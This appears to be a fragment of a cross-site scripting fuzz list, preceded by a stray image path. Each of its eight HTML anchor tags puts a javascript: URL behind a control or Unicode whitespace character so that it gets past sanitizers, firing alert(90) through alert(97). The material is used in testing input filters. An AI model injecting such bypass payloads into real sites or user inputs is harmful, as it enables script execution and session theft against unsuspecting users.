 <a href="\xE1\x9A\x80javascript:javascript:alert(90)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x83javascript:javascript:alert(91)"
id="fuzzelement1">test</a>
<a href="\x04javascript:javascript:alert(92)"
id="fuzzelement1">test</a>
<a href="\x01javascript:javascript:alert(93)"
id="fuzzelement1">test</a>
<a href="\x08javascript:javascript:alert(94)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x84javascript:javascript:alert(95)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x86javascript:javascript:alert(96)"
id="fuzzelement1">test</a>
<a href="\xE3\x80\x80javascript:javascript:alert(97)"
id="fuzzelement1">test</a>